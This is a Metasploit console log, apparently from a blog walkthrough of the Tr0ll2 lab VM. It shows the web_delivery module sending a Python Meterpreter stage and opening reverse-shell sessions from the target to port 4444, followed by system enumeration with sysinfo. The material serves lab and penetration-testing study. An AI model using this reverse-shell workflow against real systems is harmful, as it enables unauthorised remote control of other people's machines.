 1 meterpreter python/python 192.168.182.149:4444 -> 192.168.182.153:57251 (192.168.182.153)
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter >
meterpreter > ls
[-] Unknown command: ls.
meterpreter > uname -a
[-] Unknown command: uname.
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter >
[*] 192.168.182.153 - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (53508 bytes) to 192.168.182.153
[*] Meterpreter session 2 opened (192.168.182.149:4444 -> 192.168.182.153:57252) at 2020-01-06 07:43:24 -0500
msf exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter python/linux noob @ Tr0ll2 192.168.182.149:4444 -> 192.168.182.153:57252 (192.168.182.153)
msf exploit(multi/script/web_delivery) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : Tr0ll2
OS : Linux 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012
Architecture : i686
System Language : en_US
Meterpreter : python/linux
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745